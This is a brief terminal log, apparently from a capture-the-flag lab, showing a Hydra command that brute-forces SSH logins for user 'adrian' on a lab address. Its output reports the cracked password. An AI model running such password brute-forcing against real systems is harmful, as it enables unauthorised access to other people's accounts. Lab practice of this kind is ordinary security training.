 root@ip-10-10-29-11:~/ettubrute# hydra -l adrian -P wordlist 10.10.153.170 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-04 10:17:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 76 login tries (l:1/p:76), ~5 tries per task
[DATA] attacking ssh://10.10.153.170:22/
[22][ssh] host: 10.10.153.170   login: adrian   password: theettubrute!
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-04 10:17:10
root@ip-10-10-29-11:~/ettubrute#